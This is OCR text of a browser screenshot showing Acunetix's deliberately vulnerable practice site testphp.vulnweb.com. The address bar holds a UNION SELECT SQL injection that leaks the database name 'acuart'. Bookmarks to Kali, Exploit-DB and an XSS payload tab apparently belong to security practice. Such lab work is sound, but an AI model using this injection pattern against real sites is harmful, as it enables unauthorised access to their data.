 14:07
Altoro Mutual NMAP Full G how to open Legal Vulnerabl New Tab Gmail xss-payload- artists acuforum forum How to use S Altoro Mutual ZAP Scanning R
testphp.vulnweb.com/artists.php?artist=-1%20 union select 1, database(), 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTTP and HTTPS Deta… ITSEC Games bWAPP - Portal OWASP Juice Shop Altoro Mutual
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.